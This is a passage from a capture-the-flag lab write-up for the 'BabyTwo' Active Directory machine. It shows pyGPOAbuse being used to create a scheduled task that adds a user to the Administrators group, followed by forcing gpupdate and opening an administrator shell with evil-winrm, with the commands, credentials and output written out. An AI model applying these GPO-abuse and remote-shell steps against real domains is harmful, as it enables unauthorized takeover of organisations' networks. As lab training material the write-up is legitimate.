 These are marked as high value objects as they give full control over the domain.
These are marked as high value objects as they give full control over the domain.
We can also get the GPO ID here

I’ll use the pyGPOAbuse tool to get execution from a GPO.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ python3 /opt/pyGPOAbuse/pygpoabuse.py baby2.vl/GPOADM:wither123. -gpo-id 31B2F340-016D-11D2-945F-00C04FB984F9 -command 'net localgroup administrators GPOADM /add' -f
SUCCESS:root:ScheduledTask TASK_1b3d9343 created!
[+] ScheduledTask TASK_1b3d9343 created!
Once the ScheduledTask is created, we need to update the Group Policy as follows:
PS C:\Programdata> gpupdate
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
After a few seconds, GPOADM is in the Administrators group:
PS C:\Programdata> net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
gpoadm
The command completed successfully.
We can use evil-winrmto get the administrator shell
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/BabyTwo]
└─$ evil-winrm -i dc.baby2.vl -u GPOADM -p wither123.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\gpoadm\Documents> cd C:\Users\administrator
*Evil-WinRM* PS C:\Users\administrator> cd Desktop
*Evil-WinRM* PS C:\Users\administrator\Desktop> dir
Directory: C:\Users\administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/16/2025 2:47 AM 32 root.txt
Description
Overall, it's a very basic AD machine. The only unexpected thing is checking whether the user's password is the same as the username, which is definitely not something I would consider when attacking an AD machine.
The difficulty is moderate.